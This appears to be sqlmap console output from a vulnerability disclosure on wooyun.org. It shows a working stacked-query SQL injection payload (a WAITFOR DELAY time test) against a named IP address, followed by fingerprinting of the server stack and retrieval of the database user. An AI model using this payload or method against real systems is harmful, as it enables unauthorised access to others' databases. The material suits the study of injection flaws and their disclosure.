 sqlmap
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: buildcode=12924016621001';WAITFOR DELAY '0:0:5'--
---
[10:24:07] [INFO] testing Microsoft SQL Server
[10:24:07] [INFO] confirming Microsoft SQL Server
[10:24:08] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2012
[10:24:08] [INFO] fetching current user
[10:24:08] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[10:24:08] [INFO] retrieved: eis
current user:    'eis'
[10:24:16] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 33 times
[10:24:16] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\218.89.108.173'
[*] shutting down at 10:24:16
C:\Python27\sqlmap>
www.wooyun.org